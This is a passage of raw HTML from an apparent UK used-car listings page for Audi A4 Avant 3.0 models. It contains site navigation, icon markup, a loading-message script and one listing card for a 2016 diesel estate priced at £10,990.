data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNJ1146UCVJ5"><div class="flex a-center j-center small-padding cazoo-app-banner"><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/audi/used-cars/">Audi</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/audi/a4-avant/used-cars/">A4 Avant</a></li>
                                <li class="bc__item bc__item--current">3.0</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Audi A4 Avant 3.0 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNJ1146UCVIV"><section class=""><div class="result-card___wrap"><div class="result-card"><a href="/car-77331543/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->A4 Avant</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2016 (16) - 3.0 TDI V6 S line S Tronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 97 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>97</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£10,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£210/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">113.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Elderwood Motors</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01733 667440"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 